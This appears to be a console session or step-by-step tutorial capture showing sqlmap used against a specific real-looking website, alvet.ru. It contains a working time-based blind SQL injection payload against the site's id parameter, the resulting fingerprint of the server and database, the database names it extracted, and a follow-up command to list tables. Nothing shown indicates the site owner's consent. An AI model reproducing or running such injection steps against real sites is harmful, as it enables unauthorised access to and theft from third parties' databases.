 Командная строка
Payload: id=35' AND (SELECT 7127 FROM (SELECT(SLEEP(5)))GwQI) AND 'alEE'='al
EE
---
[13:39:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.6 (Percona fork)
[13:39:26] [INFO] fetching database names
[13:39:26] [INFO] retrieved: 'information_schema'
[13:39:26] [INFO] retrieved: 'host1480571_site'
[13:39:27] [INFO] retrieved: 'host1480571_smf11xx'
[13:39:27] [INFO] retrieved: 'host1480571_smf2'
available databases [4]:
[*] host1480571_site
[*] host1480571_smf11xx
[*] host1480571_smf2
[*] information_schema
[13:39:27] [INFO] fetched data logged to text files under 'C:\Users\Admin1\AppDa
ta\Local\sqlmap\output\alvet.ru'
[*] ending @ 13:39:27 /2022-06-20/
C:\Users\Admin1>C:\Python27\python.exe "C:\Users\Admin1\Desktop\Tools\sqlmap 1.6
.6.4\sqlmap.py" -u http://alvet.ru/v_article.php?id=35 --random-agent -D host148
0571_site --tables
show tables
Choose DB DB name
{1.6.6.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:50:57 /2022-06-20/
[13:50:57] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Maci
ntosh; U; PPC Mac OS X 10.4; en-GB; rv:1.9.2.19) Gecko/20110707 Firefox/3.6.19'
from file 'C:\Users\Admin1\Desktop\Tools\sqlmap 1.6.6.4\data\txt\user-agents.txt